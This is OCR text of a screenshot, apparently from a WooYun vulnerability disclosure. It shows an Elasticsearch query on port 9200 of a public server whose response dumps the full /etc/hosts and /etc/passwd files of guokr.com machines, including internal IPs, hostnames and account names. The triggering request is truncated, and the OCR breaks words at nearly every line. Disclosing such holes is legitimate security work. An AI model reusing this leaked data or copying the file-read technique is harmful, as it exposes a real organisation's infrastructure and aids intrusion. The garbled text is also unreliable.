 http://111.13.57.138:9200/_se
高速
搜狗
收藏
网址导航
工具
发送到手机
截图
玩游戏
搜狗云笔记
new
新浪微博
常用工具
http://111.13.57.138:9...
SCANV - 专注网站安全...
查找:
未查找
下一个
上一个
高亮
uery111107529820275958627_1400564696673({"took":84,"timed_out":false,"_shards":
total":21,"successful":21,"failed":0},"hits":{"total":8734390,"max_score":1.0,"hits":
"_index":"academy","_type":"course","_id":"257","_score":1.0,"fields":
/etc/hosts":"127.0.0.1\tlocalhost\n10.0.60.11  gkserver03\n10.0.60.12  gkserver04 account.guokr.com www.guokr.com
is.guokr.com backends.guokr.com services.guokr.com algo.guokr.com liuyan.guokr.com mooc.guokr.com
w.liuyanbaike.com static.guokr.com sslstatic.guokr.com\n10.0.60.13  gkserver05\n10.0.60.14  gkserver06
pi.iguokr.com nexus.iguokr.com\n10.0.60.15  gkserver07\n10.0.60.16\tgkserver08.srv.guokr.io
server08\n10.0.60.17\tgkserver09 img1.guokr.com img3.guokr.com\n\n# The following lines are desirable for IPv6
pable hosts\n::1     localhost ip6-localhost ip6-loopback\nff02::1 ip6-allnodes\nff02::2 ip6-
lrouters","/etc/passwd":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/sh\nbin:x:2:2:bin:/bin:
in/sh\nsys:x:3:3:sys:/dev:/bin/sh\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/bin/sh\nman:x:
12:man:/var/cache/man:/bin/sh\nlp:x:7:7:lp:/var/spool/lpd:/bin/sh\nmail:x:8:8:mail:/var/mail:/bin/sh\nnews:x:9:9:new
/var/spool/news:/bin/sh\nuucp:x:10:10:uucp:/var/spool/uucp:/bin/sh\nproxy:x:13:13:proxy:/bin:/bin/sh\nwww-
ta:x:33:33:www-data:/var/www:/bin/false\nbackup:x:34:34:backup:/var/backups:/bin/sh\nlist:x:38:38:Mailing List
nager:/var/list:/bin/sh\nirc:x:39:39:ircd:/var/run/ircd:/bin/sh\ngnats:x:41:41:Gnats Bug-Reporting System
dmin):/var/lib/gnats:/bin/sh\nnobody:x:65534:65534:nobody:/nonexistent:/bin/sh\nlibuuid:x:100:101::/var/lib/libuuid:
in/sh\nDebian-
im:x:101:103::/var/spool/exim4:/bin/false\nstatd:x:102:65534::/var/lib/nfs:/bin/false\ndovecot:x:103:106:Dovecot
il server,,,:/usr/lib/dovecot:/bin/false\ndovenull:x:104:65534:Dovecot login
er,,,:/nonexistent:/bin/false\nsshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin\ndebian-
amd:x:106:107::/var/lib/spamassassin:/bin/sh\nphilip:x:1000:1000:Philip
ou,,,:/home/philip:/bin/bash\npostgres:x:107:109:PostgreSQL
ministrator,,,:/var/lib/postgresql:/bin/bash\nappuser:x:1001:1001:,,,:/home/appuser:/bin/bash\nmessagebus:x:108:112:
var/run/dbus:/bin/false\ncolord:x:109:113:colord colour management
emon,,,:/var/lib/colord:/bin/false\nsaned:x:110:114::/home/saned:/bin/false\nelasticsearch:x:111:115::/usr/share/ela
icsearch:/bin/false\nsnmp:x:112:116::/var/lib/snmp:/bin/false\nlight:x:1002:1002:,,,:/home/light:/bin/bash\nguokr:x:
03:1003::/home/guokr:/bin/bash\nrejown:x:1004:1004:,,,:/home/rejown:/bin/bash"}}]}});
www.wooyun.org